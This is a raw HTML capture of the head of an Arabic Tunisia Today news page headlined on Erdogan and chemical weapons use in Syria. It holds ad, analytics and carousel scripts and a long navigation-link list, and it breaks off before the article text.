

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1
body_size: 27434
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/أردوغان-أسلحة-كيميائية-استخدمت-في-سورية-وتم-تجاوز-الخط-الأحمر">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/أردوغان-أسلحة-كيميائية-استخدمت-في-سورية-وتم-تجاوز-الخط-الأحمر"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر -تونس اليوم</title>

<meta name="keywords" content="أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر" />

<meta name="description" content=" " />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content=" ">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/أردوغان-أسلحة-كيميائية-استخدمت-في-سورية-وتم-تجاوز-الخط-الأحمر" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="أردوغان أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
